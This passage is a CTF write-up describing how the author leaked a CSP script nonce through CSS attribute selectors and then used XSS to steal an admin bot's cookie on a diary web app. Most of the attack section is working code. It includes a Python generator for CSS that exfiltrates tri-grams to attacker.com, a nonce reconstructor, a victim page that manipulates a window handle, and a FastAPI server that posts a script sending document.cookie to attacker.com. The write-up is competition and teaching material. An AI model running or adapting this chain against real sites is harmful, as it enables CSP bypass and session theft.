With a bit of trial and error, after reducing the load to simply bi-grams, I managed to root cause the issue to the number of variables that are being parsed at the last background load. It looks like Chrome does not like loading so many variables in a single background, not that I can blame it since it’s a pretty long string of variables. Interestingly enough, there also seems to be a limit that browsers can impose as well or else the user-agent becomes subsceptible to a “Billion Laughs”-like attack, but it doesn’t seem like the case here. Either way, we need to find away around this annoyance in order to get the nonce.

CSS Unchained

Since Chrome is essentially complaining about the number of variables it has to load, if we can somehow reduce the number of variables at the end, then we might just be able to work around this. The absolute number of URLs that it actually has to make is quite small (it is literally just the number of characters in the nonce, give or take a few requests).

If we take a look at the Billion Laughs CSS payload, it performs concatentation of properties based on an earlier defined property:

.foo {

--prop1: lol;

--prop2: var(--prop1) var(--prop1);

--prop3: var(--prop2) var(--prop2);

--prop4: var(--prop3) var(--prop3);

/* etc */

}Specifically, loading prop4 actually loads the dependent prop3 variable which in turn loads other variables it depends on, namely prop2 and prop1. This means that with just a single var(--prop4), we loaded values from the other custom properties. Could we potentially steal this logic to create one single chain of dependent variables, and only supply a single variable at the end?

Let’s quickly* put this to test:

meta[content^="s"] {

--starts-with-s:url(/startsWithS);

}

meta[content*="c"] {

--contains-c: var(--starts-with-s,none),url(/containsC);

}

meta{

background: var(--contains-c,none);

}* coming up with this took longer than expected — the painful part is that these variables make typing extremely opaque in CSS (yes, even worse than Python) with no error messages thrown when you get things wrong; you will have to spend time to make sure that the variable stored returns the value and the type that you want in the context that you are using it



We get the two requests, meaning that we have managed to chain two variables with a single variable!

However, things start to break once we introduce variables that can be undefined, in particular, there is no way of knowing a priori that the variable will be undefined, and if you chained against a variable in a selector that didn’t trigger, the chain will be broken since it will simply return none. For instance, the code below will only throw a request to /containsC, since --starts-with-t is undefined.

meta[content^="s"] {

--starts-with-s:url(/startsWithS);

}

meta[content^="t"] {

--starts-with-t: var(--starts-with-s,none),url(/startsWithT);

}

meta[content*="c"] {

--contains-c: var(--starts-with-t,none),url(/containsC);

}

meta{

background: var(--contains-c,none);

}There might be a way to do this, but I couldn’t come up with anything that could be used during the CTF itself. Our tiny ray of hope smothers once again, and we have to find another way out.

The Banana (CSS) Split

Now a little desperate, and with my partner rightfully grumpy about a grown man staring at CSS and not sleeping, I decided to take a pause and turn in for the night. An idea came to me when I was laying in bed that night right before I slept — if Chrome had issues loading one file, why not just split the file across multiple files? Upon waking up, I realized that we had a pretty decent budget of 3 link elements that we could include in our initial payload, which might give us enough leeway to not cause a buffer overflow when loading our CSS.

I decided to put this to the test, to try and see if I could split the file up into 3 files, each with just enough that CSS selectors that Chrome could still continue to function. With a bit of binary search magic, I managed to get to a happy point pretty quickly at around 25000 CSS selectors, split across two files - first.css and second.css but both applying a single background on the meta element.

<link href="https://unpkg.com/YOUR_PAYLOAD@1.0.0/first.css" rel="stylesheet" />

<link href="https://unpkg.com/YOUR_PAYLOAD@1.0.0/second.css" rel="stylesheet" />But we are still not done here, after splitting the selectors across two styles, only one of the files seem to be firing at any given time. This frustrated me for some time, because in my previous testing I observed two different files should both be able to apply their styles even if it was on the same DOM element. What I guess is happening is that the loading of the CSS takes so friggin’ long that both CSS files are evaluated concurrently, meaning that the final background value will cascade to just a single value.

One thought I had was that I could use a different exfiltration property (perhaps maybe mask-image or border-image or even list-style-image), but I couldn’t get any of these to work.

As frustration grows, a teammate pointed out that he could leak the script element nonce value using CSS. I was shooked at first, then shocked; I didn’t believe it at first but I tried it and…

It actually worked. Don’t ask me how or why, but it seems like this behavior is expected.

This then greatly simplifies our attack, because now we have to places for our CSS selectors to act on, one for each file! All we have to do is leak the first two and last two characters of the nonce through the script element nonce CSS selectors, and spread our tri-gram selectors for the script and meta tag across the two files respectively.

The final CSS payload constructor looks something like this:

#!/usr/bin/env python3

import itertools

URL = "https://attacker.com"

TEMPLATE_START = '''*{display:block} script[nonce^="%s"]{

--props_%s: url(%s?START=%s);

}

'''

TEMPLATE_MATCH = '''*{display:block} script[nonce*="%s"]{

--prop_%s: url(%s?MATCH=%s);

}

'''

TEMPLATE_END = '''*{display:block} script[nonce$="%s"]{

--prope_%s: url(%s?END=%s);

}

'''

TEMPLATE_META = '''*{display:block} meta[content*="%s"]{

--prop_%s: url(%s?MATCH=%s);

}

'''

TEMPLATE_BACKGROUND_SCRIPT = '''*{display:block} script[nonce]{

background: %s;

}

'''

TEMPLATE_BACKGROUND_META = '''*{display:block} meta[content]{

background: %s;

}

'''

CHARSET = "abcdefghijklmnopqrstuvwxyz0123456789"

CSS_DIR = "css"

all_css = ""

props = []

for cs in itertools.product(CHARSET, repeat=2):

s = "".join(cs)

all_css += TEMPLATE_START % (s, s, URL, s)

all_css += TEMPLATE_END % (s, s, URL, s)

props.append(f"var(--props_{s},none)")

props.append(f"var(--prope_{s},none)")

all_css2 = ""

props_2 = []

for i, cs in enumerate(itertools.product(CHARSET, repeat=3)):

s = "".join(cs)

if i <= 22000:

all_css += TEMPLATE_MATCH % (s, s, URL, s)

props.append(f"var(--prop_{s},none)")

else:

all_css2 += TEMPLATE_META % (s, s, URL, s)

props_2.append(f"var(--prop_{s},none)")

with open(f'{CSS_DIR}/first.css', 'wt') as fp:

fp.write(all_css)

fp.write(TEMPLATE_BACKGROUND_SCRIPT % (",".join(props)))

with open(f'{CSS_DIR}/second.css', 'wt') as fp:

fp.write(all_css2)



fp.write(TEMPLATE_BACKGROUND_META % (",".join(props_2)))We see the outbound data flowing to our webhook listener:

And with a trigram reconstructor like below, we can reconstruct the full nonce on the server end:

def trigram_solver(l, start="t2", end='ud'):

s = set(l)

solved = start

candidates = set([solved])

while len(next(iter(candidates))) != 32:

print(len(next(iter(candidates))), len(candidates))

new_candidates = set()

for candidate in candidates:

last_chr = candidate[-2:]

for cs in s:

if cs.startswith(last_chr):

new_candidate = candidate + cs[-1]

new_candidates.add(new_candidate)

candidates = new_candidates

final_candidates = set()

for candidate in candidates:

if candidate.endswith(end):

final_candidates.add(candidate)

return final_candidatesIndeed, with the code above and the trigrams leaked, we recover the full nonce, t23gmh5ac4o5vs4sdilfu1s1zs6eelud!

Just When You Think It’s Over….

So we managed to leak the nonce in our dummy setup, the challenge is in spirit “solved” but what remains is the logistical challenge of doing this dynamically. This part is considerably less exciting and hence won’t be fleshed out in detail, but I’ll spell out some of the challenges faced and how I got around it. In particular, the full attack flow looks like the following:

- we create a shared post containing a meta refresh redirect to our malicious, self-hosted page, this is a universal CSP bypass to redirect to any site of our choosing — I just used ngrok + FastAPI’s static hosting to host our malicious page

- we need to upload our CSS payload as an npm package — this was done manually since it only needs to be done once

- we create another shared post with our actual CSS nonce leaking payload (i.e. the two link elements pointing to the two files hosted on unpkg) — again this was done manually

- upon reporting, the bot with the

FLAGcookie would visit our initial shared post, and be redirected to our malicious self-hosted page contains an iframe pointing to the shared post with the nonce-leaking payload — unforunately, this iframe method that we tested above turned out to be the wrong solution since the parent frame is of a different origin and so the XSS in the child frame didn’t have access to the cookie; this strangely can be bypassed if you create a new window, and even in this context we could still manipulate thelocation.hrefthrough the handle of the window, which is what we need to get the page to load our XSS payload without updating the nonce - our server reconstructs the nonce from the tri-grams leaked, and then creates another shared post with an inlined script element containing the leaked nonce, which is the desired XSS payload to exfiltrate the cookie (i.e. flag) — I simply use a FastAPI server for this, and have another background thread checking for a stream of tri-grams, and when the tri-grams are no longer populated, attempt to reconstruct the nonce before creating/sharing the post using the

requestslibrary- recall that that the injection context is a

innerHTML, so we can’t just use ascriptelement; injecting aniframewith thesrcdocof your desired XSS payload works perfectly fine though

- recall that that the injection context is a

- we have to trigger a

hrefchange in the victim context so as to change the content without changing the nonce - I simply used asetTimeoutfor this, and used somefetchcalls internally to debug if the setTimeout was called too early or too late - the XSS is triggered on the bot and we receive the flag

- submit the flag and call it a day

And with that, the challenge is complete!

Final Solution

Here are the remaining solve scripts for completeness.

Victim page:

<script>

// this is the shared note ID containing the CSS nonce leaking payload

f = open("http://localhost/share/read#id=0&username=username")

function lol() {

fetch('https://attacker.com/CHECK_inside_lol')

// this is the shared note ID containing the XSS payload

f.location.href = "http://localhost/share/read#id=16&username=username"

}

fetch('https://attacker.com/CHECK_outside_lol')

setTimeout(lol, 4000);

</script>HTTP Tri-gram Server:

#!/usr/bin/env python3

from fastapi import FastAPI, Body, Cookie, File, Form, Header, Path, Query

from fastapi.staticfiles import StaticFiles

import time

import threading

import requests

import random

import string

app = FastAPI()

app.mount("/static", StaticFiles(directory="static"), name="static")

GSTART = ""

GEND = ""

GTRIGRAMS = []

PREV_TRIGRAMS_LEN = len(GTRIGRAMS)

ATTACK_URL = "http://new-diary.ctf.0ops.sjtu.cn"

USERNAME = "username"

PASSWORD = "password"

s = requests.Session()

def random_char(y):

return ''.join(random.choice(string.ascii_letters) for x in range(y))

@app.get("/")

async def root(START: str = "", END: str = "", MATCH: str = ""):

global GSTART, GEND, GTRIGRAMS

if len(START) > 0:

GSTART = START

elif len(END) > 0:

GEND = END

elif len(MATCH) > 0:

GTRIGRAMS.append(MATCH)

print(GSTART, GEND, GTRIGRAMS)

return {"message": "Hello World"}

@app.get("/flag")

async def flag(FLAG: str = ""):

print(FLAG)

return {"message": "FLAGE!"}

def trigram_solver(l, start="t2", end='ud'):

s = set(l)

solved = start

candidates = set([solved])

while len(next(iter(candidates))) != 32:

print(len(next(iter(candidates))), len(candidates))

new_candidates = set()

for candidate in candidates:

last_chr = candidate[-2:]

for cs in s:

if cs.startswith(last_chr):

new_candidate = candidate + cs[-1]

new_candidates.add(new_candidate)

candidates = new_candidates

final_candidates = set()

for candidate in candidates:

if candidate.endswith(end):

final_candidates.add(candidate)

return final_candidates

# create and share our malicious post with the correct nonce in the script tag

def create_payload(nonce: str):

global ATTACK_URL, s, USERNAME, PASSWORD

data = {

'username': USERNAME,

'password': PASSWORD,

}

print(s.post(ATTACK_URL + "/login", data=data).text)

# create payload

data = {

'title': random_char(10),

'content': f'''<iframe srcdoc="<script nonce='{nonce}'>fetch('https://attacker.com/flag?FLAG='+parent.document.cookie);</script>"></iframe>'''

}

print(s.post(ATTACK_URL + "/write", data=data).text)

# share diary, change this to the next created diary count yet to be populated

print(s.get(ATTACK_URL + "/share_diary/46").text)

# listen for changes to trigrams and if trigrams don't change, it means the exfiltration is done and we can recover the nonce

def try_solve_trigram():

global GSTART, GEND, GTRIGRAMS, PREV_TRIGRAMS_LEN

while True:

time.sleep(1)

try:

curr_trigrams_len = len(GTRIGRAMS)

if curr_trigrams_len == PREV_TRIGRAMS_LEN and curr_trigrams_len != 0:

nonce = trigram_solver(GTRIGRAMS, start=GSTART, end=GEND)

nonce = next(iter(nonce))

print(nonce)

create_payload(nonce)

GTRIGRAMS = []

GSTART = ""

GEND = ""

PREV_TRIGRAMS_LEN = curr_trigrams_len

except Exception as e:

print(e)

pass

x = threading.Thread(target=try_solve_trigram)

x.start()Hack on!